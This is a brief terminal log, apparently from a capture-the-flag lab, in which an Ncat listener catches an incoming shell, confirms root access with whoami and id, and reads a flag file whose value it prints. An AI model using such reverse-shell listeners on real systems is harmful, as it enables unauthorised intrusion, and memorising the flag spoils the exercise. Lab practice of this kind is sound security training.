 Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.129.251.233:58088.
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
flag.txt
snap
cat flag.txt
9cdfb439c7876e703e307864c9167a15